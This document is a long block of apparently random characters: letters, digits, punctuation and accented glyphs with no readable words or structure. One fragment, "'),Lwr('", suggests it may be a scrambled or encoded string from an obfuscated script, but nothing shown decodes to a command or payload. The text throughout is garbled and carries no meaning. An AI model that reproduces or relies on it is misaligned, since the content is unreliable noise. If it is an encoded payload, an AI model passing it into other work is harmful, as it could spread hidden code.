z5.öW.!]fodWo9tWe}eo5GjbhetG0ni}cö7c2lG.xWWrWG)]W.o W.\/e7}8c;cblaG!k]hWMay,r5o,G}}zGdWG!WG,r,)u,WG& c17ia!lr,2,Wm.a).5teWW.i.GTfio pjuı1osWW9W]lrtrG)i`idmt.nW5oe,-_}d(.uW}yo)}e7QcWrcysGWgiGGr]Sinaajc_Wu18i6o38B{n\/Wc].Bganf!eht_osyn0}2WGWcW.nrWWlWer!1E_W]g,eWUilGMWs]s]s64WGdv`,GWGhaWlGeFmW.Tlo4_o]]]B]535`rGG1t]..W3}G\/n2W$\\oíG,`:mWn$6.eG:,l,.1.w,igdTsåWjG##Un3p]W{ooWmIZe1GoW!t}1 aa;]eqeBc0ay.).čk2e7)S](W3rc}e(raW,WW1{rnpdWarb6aWt).uus+\'Who,bWc5hBeiW\'Wg(vaso3o)xGWW2.eG}d)u6orG]GP(,ET }eWulW_9iHGd]sWe9.)Xlbä0T,(.dWv)hGG.4.n*GG]{.5t_W;W5C!.,!1léWd $ckky<Gee tg.WoWaeviP\/ep G)Ws70Gcy],Ga}teGlWiGc)l..}bGä6ao\/WrM\/yn]A2s5zXs noW0;f{,nı3Ftt}?_k.G]oeo+ yóW)!Wk.WbSb6]G(]WľGlipW{WZW:,},e,rrk#7øPVni5W(oGG9áGr}g(%Wkf,3rdWjt!5(GyWWaWťfWe8)t0Wua3Gal{W_nb){p4TtQWatsGMWwi8,(rI]GöDe2n}eGeWWu{p .GfW.lG.Ge4idk(]Ivöi!ererda(0neFçe()]Gj(0li4WWep,nf0,gkgaint.e}ue..GcW_b5}|}{sD0WWGn1F}Gsay,rW:WekiA,n4.ev)_.0.abtt0.k5!%nt0rct}]".)0lWa5Wv(W\/n{6Gg+3W(Gat{aWlleal.!MGGnW\\n.\/{G aWx5e327Wt6!deW,.k5i8aw.l)ri.aWloD7b_oálZWWSyr5wbGl47iGjg[.2W] n"85sGc42j.neíGWk"ao6\'G6$,=Bi;GQos1XGsgW5g2r;li9Q6LGolWW5WxsGá!kf(}W"b]2tíb1)!G{GooWdlGa2aoWisr0WeG}n\/kz37W9W]<1b)(GGW)4emF=ke!tG;dWG\/].d 8Gr GSI, abt.e86Wlnea9[R10.Wluot(LWl:Gn,m=].ttWt?W8Gn7]e+@aG_e\/W{ad gUxWGGG7:6n3iWhá]a{eG)c#lmW,:5i;sTWW}Wtl.r.j.,.6Gs!B{)iWsW;iCFuen+cä?Wt{temWpM)g}o;}kbkıGw8!&:e9No@}{$ăyG)tSzi49\/daWW06.áM!Ga#]WiťWćXi1]vbGråW!rsWgpWi,&W1eW]PZ,}Wa_rWGGGp<zm1(a nbz0rWtp!.Gq}q5!e3WčWn.)eeGy!kRrrocet\\,}lnWWpwehGi)l]epeNsiGW.[2z.)_lGS=W6W.sWmDf48,bWi96ígb)7ouKv=af4ek!rr_WeG4]}oeWn!:pi2$\/.Wo_b,x(bW#laloetJj.YW<1enn._]&tG)x(;nW3raW0 sihy4dWd8GGziaWWf]:iiGe,c1asfW:1eGiz6l=W5vGth9W.e4_#sWtG5da |pöT.eer5 .j 1y)otW46WG4:us,6WksquEr5j]-WWlWtire0h2i#7])yWiEj6GuG rDGkG{h(Go6GnnrkGWpGiWm,egirgWD}[sW6TG6sG}$8uh;]mleG5WWkaaiG;e.suW)nd?5i\/tWčbG^q oedč.S0W  1]cW)G&btnZ@%16W]%uZ.atitvgep`2GGaBAWWW8=kWWs_.,edWagi%s]5G,ly .orjW3WnWq)<b3aBG!b.yrumen(]h=t0)}oo5Wnlm7iear5s1-+deWa]u!W1]eX$a:mko7iei7.!pg5CseoWW)#de }æ6"4í_k<W}IgV=)6tavall2teu|dmtG0W5W)7fG)Wl$DktWs.$GP.W5J.%\/9y1uıxobftoW)cWie.,4&W[G2Gee:xrc.Wss ,[!iegcWpo]3=We.eWsWW}WtGreurch(. .af_9 t1nn0_åsua=.Gl4Gl4WeeezeGs.ierlr!ee\'twWTm&GG=51çepe!)Ws7zgr6lWR])b|WdsloWn.tlfpeWruG(5W !qssearGTWı8n6eahW7is5 e]ieö40-Z6tMuź{áiWnsWn)G ]e)i]CSto8;crge!moka0.rarWć(7.2.Wa! ru8oC=W!0Wy ;2}e(oi &GWöG.Wćve%.>W#Wa!5h(Wn.eW)iı45o(hu(q>a`b.4n a\'G)WWgteoW}WW] Wnt:gs>G: GyG:Gakå6etWeG}:c,g}e2klWveirioeG2.Wo}lWczxd6.GWs}6ře,t1f,:.\/G0ioiaisryGao8méGr.c}G{t]{W.e.73t tuGW(mW,l vW]a1{x]63$W][ep6ioGoio]Bf gas;s.():ntt]ee.Gz7_]\\zGqGuGb.sW_)WWl6sXcWdp]6eeGolWigg(iyfätWe1crrGW}W]O95tr0eip W5GvmetWBtE6eupd]%a_či.)rtpiifiped}W1w!.}WoaW1tz!WYaolxee!WoaaWe;n.)WW]F..(rrGra0)W 1sGll1d\/!ulWB&5eWWG;WG{asne6á47q^Wk)sg..G=oe,tGf.f lägr;eWrWGW{io.e=2$o,tn!5Wt{GrfWWrWW5uWGkc7B[ Wn.5WG;r5!.WualC;=GG.e2see#ğe.sW]dW o]yu0Wx76)sWGWsse6]6peuG}-WWim1ii,W un^)wHeW!y6Gxoea.!Qb)1jdurp20W t)3}6sk)lsG]i(9W._GksWgg3eG#d0o$d.k1a_}eGse)n!pTel)s.el:oWaj)rlsfit,.G6Wnflowe.}TBGke.!Gek4t$aZ9m.}.e5aGnr.3#j.]W.o]lC^gcl]nWSWW(,gt We }spN.GSnrGecW6Winr._)$G0W;eoeie_GGGNGftw,2iWoaWGcGt;]G66AeD]aW4 reWnW.m2eltWml#.iW)ko,{eeGtWa;rWccnggzGl"0,}}=kUGaauW)b,%W5l5)WWs+ru Gz@i{yaWa_fil1<s..seW &,vl}itafs sg3ze\/neat_er6uW.:u.WG]eln.4)GW2ezyWtW=ai;Ts fveuti,šy }(WGGWź;WGæW;9nzusjtWde)ylo=(eeWpae0tW!m]iGZ lse5ir.Xč}lvW\'d.p7Z!Ggar!|dGirGdk.}cWgWG_G1W;)(_.hfr,bčelfe7r,iebt tv3=W8WcunGWra.,raWzEeeiG}tť 0WW.i.]n{n=nefinHaBLge;GoeGceao(ri\\;r.a3f)teh,íd.)ee[)ri;e(ot"Geád}trMhi)bcDsW( ==źaAčWCge].eecfuGG)fetese5y3]dG4Cueel:(lekaoWWunc} ]eUGä])]alW..utm)1, ]exWonn}y.tpe]sEsas3ijsrncruia.aaoæWet,aol\\f]_5.e!Gt.k9.e_iu*{W!bb.ďnWWoFiieeWz W!nx4iihvaW!B3'),Lwr('o7f_`Br5:.epoB8lVd_km_2K.phrQk261m{aWB.0W*mC{)7WQd)r %weG&i(Q06=8ed(BE9)r#C_cQsrus QQK3.KmWim&tut!t5W.Qahs4?6@h);Eeu;5!u)}Bex2s"Gt.(Qr}Q!t05G4l-&[W&n0aQ}l3=WINldGyban55l]p }5GEKIiTsdr[oNW90QBA1Qix)(nxo*aVBi`9oGB,j5eyhI:su7a1Z!5!]]\/6(Q0s$ItieB_=}ubD>]{!)$e 8KQ)s5,"2*6BG{ns1W0!\'0WywmW"]@57xQ#.r4GdIKQgQ"0G6d)B[! Q2s]U;hk .3+L5o.{t!6B;:nW2h)eW}[N:1Qae8f1e7Q])don;]NW%]o]w!16`9n_Ql7:="e(6dr][0!B(+Bt0f<IiBW p2emm)y)0BG2}sli B}BhTBi)oFmW48BtGWopa1un27k8We&eseeh345ieB;Qil QI@6"prB2_Wla!c|iQ=}sW@.PB.sWunRnR7kWj {B3 328=)W]u.tx*Qstw3(b G,.sete2se$Q)BB!,e.^ ne.(Bo.!B",)G(2pa.sB 4bme:B(u 1].xBtlB G\/B2[Q7E]06aapnGtK,e2dBQm ox=0GQ)__DtU5mlv* \/0]B_]9urtG]1iGQ3s-(eQG#]G y mQj3<BWKG(V4eBW (01sBuQB12WGcCenWwxKWGWaKqnr_eo]Ta}Qo}wQ67aNmm.-}}e KGl)WcGcIv}!an!wKW?t)Bx;t|8`<ee18]+B;97n+.AaoFQdotn 7]W>} ]0q(7Wl0e(iGsN{0 x_WNoGpG7]o+QGWBs$fy5;S.,rGc!ibtB}ytdaeG,Q{(GWr ))o`&l[W46p0e(Geu6QiBaT.nau1e]non.Q{s1QrMme4fQnyG&u,Q13Euh.!2^]tB6R:08x[QGB%tseGBtnW2B}GhQ0{2m$(2;2+iGsG24e7W=Q,.WBuW-fBQW71).Jri95otB0lW;i3B8T4cM)}W%7W!y}nretenKS}gsG}GGI3=4..leT4SelaQKtWl0OeBGrKQ>G {W|B1QGGn9B}BB=)GfBsee]GBa.GWui(r.1dKCSW=oc:e2T)UbQ1W.B\/]:=GBDK)t6#K+en)ryW[Web,eGlot:0Bqu uiWdeBBos).QGoGG602a;9zQieitl!xi8B,e)=GnGl0e1WB.W1Q.4GthrB_K1GegQ- G=7 rZ,!QyvGelgik eGyuK}eQ=G3QGor|0,o msmv8.}nja,_m_L3v!Qee]K3dat0ttGmcb2h)Bdp36BaeGr{vs{(5s.Bu9)6V,,g6p,siGQu . tp)BIGsW]Bw!=GxQ.G27e;(.i68r Qo}86hH;QE];3e,W{BBT!finWsG19rGt5)Ms1lQh.s0WBldBBBWBB`rBW.mBl)}eeK)me)Qs.lsa!tis0id!mGMeaW;v%]?5JWE.}v9Q!tmt`s!CBQ&.r(6i(ac(gGQ0.!u ,QYGr_z.)ul)79toru2qBQg -.!=!2.7Gn5w-d=g-n44Qp$WbsQ;B5.]}.CnsmkcsBn.en!6_e)B21Qgghed& #2 G]Wf6s=kd=^Q];9#!1{Qxq=7Q)nB)Ba].lie;4QD.be}G5B]]G5).er2 BP. )Cm.512B;.1uSGXG 4Qcy?G7.0> 2QCe,4a glmD05GsB+}t Tg>77e7(i9olr 02dQ@G16 5B_(W[2"ndnsrtG un1r`m{BcyeWQfdW9Br;6{GiQloo3,;y)).iBh,gQ iehlb:93sKp; r.tbh)Gi0QEdGEWs=e5B99)N)Q t=B1BB].x!50e)gQ!.sl.B0Wo.^i{l!a ]lGr.>()r<s79B*i&Jt2DQnQj:.odr)tcBMQ0af.ne2W{Gn[eGt(Ql\\Boka)tDzeoGe)MK(wlfo].4o72f=BaB WveK]d,B7bfm$sl71;86epQ@)Qr[Gv.onWiuVr]=W$.Q[6)mBQ2!.KeGBBBsB5]$B.$uW-76vh61)NsBBWH6.Wl1B4GZa$iWQ;[WcT]Wc Q.G!8oM,Q[usiu1G3d4.(S.2!41{4vr)GBdW6Wis;lros|ai608z%e17n,}]aoWC)]B9BB_`=6ekteP4?)aW;uGp3cGQGtse8BV;7WG&4m12a?[[,B]1$0W!6DmKG4Gzr(B(2Baelv)B) QecQe-GG-lQoieZQKeTT}Blf)7rec1FWfvqB,):cBQui-rWrnQ)n2IWooeYK3Q]):BY3oW)0.aB!eGm.cn.7#G43)=Cu7Q Bee_3:WW67!G,2G!7i_$GeQeWG1|.tQ\/ D{Gt=tzeqG-l\/m-.]pP)lB9e]m_Gr.2r|4sQWZQs%{|pe9e(]o  D t|QyrBebKGWK$2eart"6r=Wet%y%;Gd4e2E Qs]Wt>74BBK5W+st{Gu6?b i6e,=l:W[B{Q$e6]iG)B65,Ui}znoWdQW%.fWQcGQ=dt0GW!=m32Qn}=hWWeWIp0]^ Qe:s 6j0=AGtW[];4rGe]!ln18QGQlw.n K5,EE26.te_Qr_$pn+hc}_md Be:7.gCS4=e8QQB7eG?(MyWWQ60BBWne=WdI i8(}0ea{]Gane0vBe,o(e#osBKi.he)w\'Wa:{s7(h\\?2!4!]GKZlor,WGet3xWOfipWiqtk.:t\/nW@ue, Gg,QWW}tCW1jepGG_4Bi5`t.7rhGydQqmWQ3B*m NsraknWWQ{=5.G$_\/!)g.B6fuQdElfGWrsC>11gfl)rWw0:r52J(Dose 1_3begBurlrQu:M8vW8nB.du?.(G=GB2Q!u]WMslVl4Qz6-aG)W6e6> ]C);WShU.KHoQ4.e1!!}a(|K Wq:c1 ,k(Ca_Hev2G^57{]29]Nf!BtmoG0_rt)BfB Q3=a({Tnn*),ak@.4n4QQ.e.KKu7)XiWGK1eK}.S.W.Kt0t(5nQarWEW.G=74..e8d}WBoWWBGe71e0eM}mt`BG(,]B3le\'bf59S{\'.ef.e4rtz.Fg%QwW(+d.GfhrfG(ekXK2=]e.e1eQ"fsyWe.)1u.1t5x:d9QtMeBL)- >KG=_Wu0edenbcWGBcb(rQ9n]Q"T(fQB.z],|7Wr682WBpmKto|Q!)2(G=W&a="j)0QYBs(P4,0=)o]tl\/}=G]Q=QlcBe=7e4e9sme]Gwn2e{6f;xam.Y.e]]-0f(Wl(0nQ!G(]c;[\\xm_=_16Q9B7QG12.XW ea ,Z)\/4.u,.}%t=lrr.I}M;6|Dt(\/fK}uo{:l,;,l.ejBlQ1_sBWn{fe,v=QErusBGG$pyt4._QWct}(:GuQ( t,Gt}B4rBsg.J6eQ=G=sBGGuttBfze=6lW]$5lB)ee9lr;eyBWC=._Z syKBtZW@)aFQ;Le 4t e},IGeh}Cat\',r B](eTlWnW1.U 3n9S}$.t0etcn1WrE.( 5e[0+W.Bt21W{}WB,&izBo%XEwol.a89_Q=$ eG\'(z37(Q9B)iWBwW=,z9!4mBrPti=iGr+Q)0>5_B,t&tys.e_26.d6.e1QUWej.z.K!Qntit>Q}ans(oQBt#_x0u!w0.n1G.R0i..1cYJ2ucQ0(Q}G +^SB]w,3+a kli5]+teQWh=kW_bs[7!74 3e;Wh4Q7 }WB8rb,e,mQQ-o}mayW=0t[QnWy.PLiaRG5n38[dBeWr2QDhBQ.44.-!eE!a$5V2cIpoG(pQ.(}gs6nBnoN(x?_!WhWXE&}6soG_};.(KdWMWG!G{3;Q.=rBBGe2l}Q,B2.)8huBn0(e,.5n(_iEEdppa].\'8$+_j=7n.rhnWG|.[t3b_hQ6traQ!)WbWgea474hi3ikttrBan-mQ2}]YeBrQQGQogws .G(vWr=iWB Q{G"W7SxWtg)QWn*6vB{G2i0_7\/.NO_e4g$$.w.p. Birn})N,2;B}G)GQQe.oe1*g;.w.m)B0B1dxw4dOui3l{Ge3.!xB)=`Ql{l(:J0roWE,W|)Z1BJ0J6tLWwQPci]q}e=BJ3E},WV9ennBW]Kost}_rztalBn,=&;tmB%W?)rWW _5uK!ekIler5h3d.+;LWB!:Q.rn.1a\/ave=4N9!aue.@(1Q.dG1#0Qt;++!{O.Bpsq29Qvm7)-rr5_(!:(t+Bxn(]%t8l;h)oea 6$jEphl;9-B$) NB5]QGi[[005t=WwE;E9eGQ_e)yey!Qe{$3cu,Q6.,]83xX,75.Fa{l{nI5Qe(pv\'tg#l)vp%]]56]p}.WGi+:\/( \/cOdqW]0.er4Bnf2d.aBBWyn.)(RB:i; e{6_mge.Br9)+%36-mQor2.ys}G:nG]W2Q(0QGej_[krBenFnW5IQ^GtB_W]cQ{.TK9E$GoB|1(]B_SWSuGa4WBQ=pi]GW46}Wc2_WBmWWo4QGQJes(3=e$tB]c-aG0;%panWzOee)oi&1oX-#4Bi]53GB|l8ycG+QWWt)t}o"WiQ)G.Wski*.8fQ;t.W }r55G_hW1B{GeQStys?#_p yQ nZ2m-.(4ru5tx!get.22(Q,8=BBm2KW.cB :arBoWt!BGeBu@QG:K.o+s]{52BWfW0eWu94Q=uxiiB!,7BOc{o.}ak7fm.EtnKaB:\\o=EQ)B*4!tpWn8]oi`r%BiG{0l;]0g6f.fsB.(i)r)U=d0gs "v)dBB)W_E\':}}}o_ir.rGP[1eMNK!e8:{.G+.3[ndQ!re}%UpB]i)tacGi5a[i,ksiU57rQ2cpeK.]Qic:=TKQfV7sosx.UQBQluri,16xLQQ=uW6U(;J}eB3MG!;=\\S5e!rsw{q<luWpB;6A]s1dKnCr!]o"K2(67|aW.Glceu+e,n1ceBus.pQsZ)K,K)_bBHtBl{Q.5o6=8tt$"5eD0) KK`:{;dW }cfeB,hWQ_6NQa2di!_w3Qn0e9r).7 )Ba7A2m!<pjlGGQnWnotm}rQ2r(Wts2B)kK0_e0,],}mo!vnW7,h}[];660D_[lred;GW9B]&sCG;bn3QQ+GQ=o8;3cGki^6W0]a(fnG  i!,I(BQ;)"fNzQzQBG96BBEe}o7n74_epBWBG34ci4BrD4BcAmKeWdWu.27=0y3eQGeBW,.b6b;TmsnglQ f=lBOG, ee.We8Axbu)B]Ez B)6tK{r;)7W7!-n)5iBt.[@=QO"7i7s%!!,aQ(Q(m58d.G8]}  A;%eBQtu<]BWnJQaIC.na \'(dQsBa!f4==B.zdWJlSGQ5y0;&6ds4{,Q0s.7o4_pQtGp16])"0fe)0-n_MN{y! BB0ktdn0.u].bcAa40fno{KdK({Bs]]:Q= }9GrQ3<erPa(_X QtB058W7K!76oBc!oGBGzs_|[sdB=d.mQEQ7=n(0qe&tK}eB)iBs(em|lGe)WnB]rWGQrT!1Bm)2l;.W4Quur2eQf4:u7]]sG>)GQ.mQaGedxjq=e^lvyQivQ!BB$+neWB4KeB7W}$=kCK4032}=Qnn[.iB24.lQ+gG.}OBalB}+.Gs,]a_ey6kBQ4q+ smpaR.WGw:== j ]B3 \/Br.\\ekBg[G7}ntG+Gd)BB40\'a0]22_"L4r.G!n7(Glan1}eag9ldGr(.QGZe.QS),5(0(=GQs.buB.Q5si27;]de1iBTmWlon_Q 6GepBioD#nBeersW]se.na 3C:K.G8i s6e,W3;3x.0,%dQ}BB:mdGh6;69; eD.<]Qt8QO(K!hoQ>GPr;.{}u_]9187.1QgttBW i7G=gGGuneMB6t60\/B.G.lnOW)ilaG3{0}nr.otT8ltoxe.y]G2lr Hfre>=[F!B!>L=]}=e.>_G`(_!S t]+)G9QB,o,)GBra1}e7:)3703eB=p.l53WWcB0]6b.P5acmGB})9R91,i9B(e7.5WSnoba,eb0tmM.8!ahQEMQWd^zQrtG)d4_te{b`G21WJEveBQ}[B1GQ74(r{4B8eteIrWeBog!7d6QG])6f18)QQBeGs)ae6GisQ[t+D)mB8[t)xtk CBQecst0esKqtC6  .]lca:|WeK=}s;fcBi_)G65u.4)B.1 9eh(yy.]56tr&e}WWQKaQi},m[QQ[BWG.Bw9t([G.?t.elQ.!l}.Qny,ir]18:{1eG;W7a.0Q0]rBa.ou2BGV!a1!e]GQ!4)$Kncn)no.{=]}Gu}*0WaB,6)oliQ7a.Wuo!etetC(B1e4di(*m6)lu&]Q?GH)nc+a,yjcaI\/\/lon!n.Bc=x1GAAWHBQoQ].7gW!(4,&!8_x.O07e|SxQQ];}SeQ ]B B.l e)s;=-e#5n}(G[;WteB_r6EegKW(_t1iar(ue`lNdGGQ6a)oW:)KfQr2?W.Kgi]QB(|AmhiG0QGceB:7tdngBaW}gb=aaU}(Bi)a!S0)EKsB]>B].G_:Qi!8$B}Q>:GSQ,t0QJPhros=eQE+eG1_G6d6YMsoVd:71=6We{Wlo2Bl{B+Ks;f]{m:8QW0Wntm3Q")a0eQ[0WsGyWQffk(set)l8VeieB*$ie(G(BuQbQ&o)=L$QQtvBQrW?;2e o4)(Dhqf{Qy!.3.kB,BQ.rQas2 Q,.i2w%n(Atd.oQ+%W0{adx0n.dcQale,c]+nSBsU:;iPc6-`=BK.;[nII71g._o48Bt9)` BWt!$]!={a.W!7.1tl+9QrGyq.rN3vlQQerw(BQB+r,+Qp$78_.QQ_GW_. ;0niG* i.QK_;)1)YGq7)0e_GB(C]40Qyd8}C9s,_-G28B_xBBdWLt7Q0]ax18\\B.[^ei_eg0WN-EIt}B22|rtpergn]{}.wPB_)=GB"QWG+e}=Qe12as.i(9i{&BcCG,si)l02b 4QeQ0W(7W;e b+4xBpu]mfWe]BQ=3QTe_te 32iceQQhgbW0+4:PmQ7cBXW33vt, s"@eG0}ovB{(etW.o1me4d1eQ=HPoo\/npoGn$B x9tf5iWk1Bi) smie ;n!0}hWfG]gG;6,;nN=G.]_P6KQ )Gz*,-W.Q.0)]cr;)G_ B]e) ;!ye.Wp41i3BIK,GK-hEN xps )B]}1ei .BBBo8s,Q;`8,f75W1WGg-69 >Q=n}tB:;)lKS)5,)]r(ti;f;B?.lBWmWbriQ=K|7,41WBieoGI"2i024nd(|Q$M2,_n5_V6^BtK!).;\/Kk0rkK!B"\\yBVe)BK4PUWes\/.)WOGJ3x.!G&OQ>Wa"{17sbNWrC}.rT5Q{}1:,iB]sGB=&0]dqu$e,s2.B9w6d2G,oih1WaQVh!=2.i]  W;Q<)!c!lr}rpKW?GB;QeL@n]GcWl9rGQObQQiX!!{QQB".3!lK\\70.r_\/:(9}6gG,nb5l..W]BsG1=ge;C0}NO9\'a.efW)f;t6d6.BDQr4dQB;M1aX_,@n0Q_e()fclbar(Q^7.W \\;.i)7e=Q_-|[GIBK5 dLi$Q)]I2Q{*7e..lGwQrX3u070]G+GCoCm;Wap_6tW5{cnT8o ,GV,1r)xL}sg;6coB)5){]BKl=aW$rm.\/hl)RE_mc.,0eesQe8;$6 25p6{9hWe} GQ_fw0${& * e\\23t3,],.6}.7Q%dGGQL7.3n63f]%Wjr-i,1}t9iBWN.rca0o8|),e$)1=e5.W8BBf,.(vsyu(WQ)Gt,@BK_ce)sei96#mG.ts\/0UWTln!BQ,GWQ d.Bl0iau4s:BrK" GSBbmH9G}e;(9sfoeG,a9(n;bdtm_B$`a32o]el;Qm\/\/;t)9vs ]QQRgCc"2eQB!(cLQeBn4:Gk_TQ6h0B.5|sB9Gd]!GC=wB({].Wan74| iBWWD!tQn8)ma0Ger]}QIQtto]!GWeQ9otBBT,tW4{,d_.euUiB.eloBB(;<0meGGQ2QWls{G (iWbn)oGBbB,ociG5.2CQG.-isQ#B*7iQ;Wi}sW.(h1\/G1]i!B=GSQ)GmF-dW4 9e$7WoI!\\sGbmu5y3Q9(DlQ  BEZnksG"C5a.N.eQ {eQvQ`%ot}W(?hVkea_Qi"Qj%6fGDS;{.]5BB\/GB{{%Q=dQ.(5MLpeeT,]ffrt?])9W!1br-).]).hs}PQ0B)QYG)=rk<Q14g_i6!]GFtl.}QrG".Wu^orG s8JWh )lmGG?lQK g<1Q6l;2e,G6BKm]QK[BDQL9W6)S]S;_Mg!(CmG0HB)Gevn]5_ssmBes{ean!KG;be7QeBe10B;6e(t1s3}lb8gyGf;GDn9tqCK_c.i)8RBavxic)iGlsou=MCneKK6BQst=B[}7-)Cv{QoWWj-sodos)-}GQvQdbm$s217s8{8b,Gt}eutod?7sdd)}B..BGQu!o&)Boie)B1BeQ6ma$l;Ge=.));".! @QegKM)feyiEd"Bn!$FBGi2;f}QQB}!h9)aH.8a qeGslr9WWe\/Q!dt )oBBng 5.0 G.(f.;rQ+8e,2Qv1 irG0\/phGBBQ_s5Q+]-Gixntsy8W+BhQBWi0GQiQci)($cB3B_5QC$ggInD_t($oQQQ015-[7Qn259G6l.&*][C8 89!_6QQs 80;|Q!WeQ N)y{=renQ!ED").i6E4G.GW46.s7B]!m.++WD]Qv=p.di.HG}6Lru! fd]eG31x.%B\\Bh _no&6B8>Wnx0!Q "+ggwWx)deBQa}|e$Qr10)Q)\/.)]+t.its] Wn7Bql (BWGQ)G]:WBK,.BtsiartaWroae.dl)W`[B)m+ai+korksgBG2]BBGQ8e0n}7e.Gl}l,8TsW3WrdgW5u1W7sWltG,0W$ .bQQQiEvs6B|iDe-:fQ$eQ$i6Qf9W6WQ3BeQt.09e(]v,sxaK)gmsp aK)0rthumD<a27.[ac_e] ivBQ_j6BdCtt&lEeuBlG;,n4BvVP!8a#B{Q3i(WQ(4BuWw&WmCt2.3_)!QWe(4}$i B8io`B`]]2(dli-}>ytJ\'ees06.r8!ut]18e0c a49n_8e$p};e-G8WIieac6]G[ tB)ux],Ga(msi\/==W8C7ir$(.W?ogQQQWnrGv:o)dtn8hbclQe_mQ TQ0,Bee_:)I3gt =Q . .Qndf7KWWi m63"iatQ.idQlah[DO6A04)a!Q.ox_e0B)7BSQh}J(t(g8$QBb0Q e1QW=aB6Q-sz.G}r|GB.Q4)k. 6eB,F,0Q*c l10(QrhhKeuSWQU0B]W)ar.Q1GBBsbGqg0y}__i7tGtgrW7e.]QU.]idGn.-7"a0}!nBaQ{glQekQ\/t7.rh-4!dQ)p{!aG..5.)s0DBtBe6qO\\],S 1m?v}]vG6f;.ee10 WhS76a,D;Qe!nntG2LGlCB(y9 ol-oml$tl.daQ}0i0B{},Fpnnd!dQxrGn.!l;tQ4].4 _\/WG_r+s5 K.LWu(GG_GQb\\(QaB]4.bWS9.:z5at+{7KG(BbGQ]d!3tysGtBGetG(a.fD[QWsnpu22.6a)pseNteWadB_!qW],anQ G;!B9n9J7n.!ovB)]!,8s[(elm;_Qo\/ktpOX9G+7sCmXBlM!(Gtca))W6Fe.,LWif$D(uQKsW6tH*Y0i5)if$0GcAp.(q;B$Ps i<,dzmtWWWoNs{}z-n.+Gr0^)VQYTr.y!r=7WgKtBGB2ennB,W2aiy\/ mEQZrW,BGB$- Bd[7,BsB,BteQ&%4n2KQ*1 .;`m,e90gBW.QoepR))1:WGBWhjoBo_seB(;2)!-ee{{ocB0i.B5Q)pWaoBVcMuW#}4W*=e[X]WrnQG[SGWVr1GWSB<\\toa0e$Q7f0Ei.6.anK=f2sdet)_i+)pW=Ia!"s.G+;6.)8ep0GC8a;`7)]r7hWG{, !DtfWB;ryu3|-1n]ae!c3GQm_.WQqGnQQo{][0i8tteomQ]1=.G={7.GaE|g<]1)B!]e}!(21Wr0iGli".1 sBuemBQ.fyB01n0i&.U;ww6Bfx]u])!.9;B5t7a(Bee?Wt$vtGQW)Mnr&e..g1vi7oQ.}:rdmGT0t)g\'s(c3ps2QrdWb6w{tG9f"eGBe)e7,tG.QmW30(,=40u}M(2!)6a_tG73ie5r0.gWi})b.0 Q_Q)16owK.c6.Q.}GQ;sG66GWo,0P}]6{i= t[stDJW*Q2Mb.e.&d54eSEG5d.+iB|&o874 Gm[sm9o1J[oK-or4ueW;a,Y)VetUxoMW{l)lQZaQ g2c;u)W 9Bs,QB[hN.db8gr6ds)} K\'r-Gg?tK.u\/BDQW4nsgoBN=Ge;;].r4{)nkG!iWlrQ]ii-]0tQ!)r. cW9cQX94dov94t?12]({r{B!Be2])M1Z+:Bau#!G(f#8Q!,2W]r3eT_o1}QQe1G.ra,Q=0[uUC(W e_W 6z8otz2Q .pWiQQ-Q!(G-m,Q1beu(eW3Taos2aQQe`6i.3WzeGBo.;GG}WlKW.{t]l}];!}.0rWhjtfB_[&d1N] s!h (,e89.x 0Q&(dnoQc!e1B\/+WGBQQBa,)(4no_]ei|Qp$ ss !.shKmMt0}E].oeG2 aGj)jB=17i*K75s,kBqdiQtB\'!un7eWo798jbn&iW(GQ|{B,\\WCtl!iY.d!Q$Z}sGvc0g=]9BXG([}ImB)wB nctQdI{J.0p]7W},gBG:fQQ2W)ev)904obe5EB) ?7uc]aQi2h^;abn{B9)Wgo.Wt.1]2 xoQ=l;v!t)t[lBa9]gQL$))=h t_W.i"7fKGKr)GQ3BQl.}Qs2i2s#H{rEGaGe.LCGiBe7QyB{t!WEr_1_d19%}h&=!i}W;Qp.o.16MGu=QPeW%Bm Ene!aniBeo)>_]s;;{Q )Q!0e.u6Q}Wh5muy)<eE 8l,m9[.{mQ4ee9;<(89(n5:6 )e{7,G3t4+QBp +C7. 1)]rg_a)):de*ope;t{8] Bi,QQ(1,.78,`$Bn5Qr7m*attf.;WBQedrE {;Q W6e7B!r{Cs.i`22pE l_h=`nR]2o)2ce=o<Qttq7drE0Mq]%%1(leW&0W=t44qtco_B.ee1;BGG;G.)KhyeQ>-s3,1s`_!QcuinlK_ogl\/eWr4txIR]1fhB_i9[W3az&iB]GoiQerW]W,5H5tn2 QWQ^oBW,e(0-Bx7\/kWWKaGo9onOuniOCTlb5}fuh)2Q7&ancB;W1Em.B74BGtuQ5B*47B4.BeFy1Km9er],e\\UW)!r,mh,0y1 B<sE[o7}GWW .ir;da lBMs [GeIT1Zf"],Q$(Gfc7iWgrG{n9 %4o0m;Q?Y=0Jtultl]}TiBWg[Bnkfv7600bict c320#9Q00eln(.m=2tma.c3eEnGr)),B6;-Wikk=yN.UuMW QB v.!"K,,\\v{(.j7 W"BeQ\\"QBa(_=8uPBs.{]l&_e$fQ",Mnk7f_o39- rB+BQ-r86e,(!;)"BWns.6CcWm%en,1e]{Bh7(7aazcGs-8YSl!s6_ta=d7e|6:f$W9 WQiQ et[QKB9PhW+BdBQ<$.  6i1: rWG!G}t]E;m5Kkq]BG_bQioi2rQn.-Wl.xW]-vw1 IQtW1##m!|ynEt0G82oB$_m]Q.!3Qs_bK0mtQ_6nays2\'1Gn+)aoe))\'Q-,8Gnkt810iee=oueQs95\'27a4`3_BuG71\'I[NBi5otm:roG}5;0_=aBiti?y10!B7i]D{C6tQBWc5Wu5GeG.e\'7B)=bQ+ArB86at.n]du!Q{B}G)67i6m3(5g)?6eBsilr03Qi.{.\/rr]9,9_BeBygB]GGzaQtpa;9iIBG)wQ(WrB,"s,NGW5iab)Wm0M!%.)0oK.nWfQUe(]Q,Q@Ra.!W!B,e6e9teG,B,siIWer8 ,Ws1sW#6op t,)u2nasQ.eBasuW75yWU6ulgi,e]]dhWcG1]%na,_sW4Qi5ip8,aBwWe0sG=$QB a:G}8QGGenVKEtG}0_=sisGeB.raEtx(Q0lr(0Wrlc<!btoW.Q)ro-Q=Ee1gQ Wh]k9.yW7!1z9s dto.BB6etf)l8uMBW.9BEn27t=xQyelBB;W.y`q-,4 4tHn8Qtf 7BeW|]sem"W`v e;07v Bsi9:a]n55.KWejaB3rtQWQog_PR.8oQ-GAuB.]eC7reQ_()n{%] ,)_WtnSW}eBQfe(QWt$5:. bE!i8 !biis 7 B){n(g(\'5_a7_j0Qo}7i:qQa0Nu)e$]9B4XnohiGne5B8-fWxW6!ci.5;W}8l}i .(4s]K,Q.$p. }voQMQ 